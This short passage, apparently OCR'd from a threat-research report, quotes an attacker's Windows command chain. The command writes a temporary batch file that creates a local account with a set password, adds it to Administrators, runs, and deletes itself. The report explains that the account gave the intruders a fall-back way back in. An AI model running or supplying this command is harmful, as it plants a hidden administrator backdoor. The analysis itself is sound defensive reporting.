
%COMSPEC% /Q /c echo net user xxxxx
Xxxx123!@# /add & net localgroup
Administrators (username) /add ^>
%SYSTEMROOT%\Temp__output >
%TEMP%\execute.bat & %COMSPEC% /Q /c
%TEMP%\execute.bat & del
%TEMP%\execute.bat
The command was executed in various hosts. The
login and logout events that we subsequently
observed were sufficient evidence of this account
being repeatedly used, implying that the new user
account was intended for use as a fail-safe method
to regain access to compromised accounts in case
the malicious actors lose it.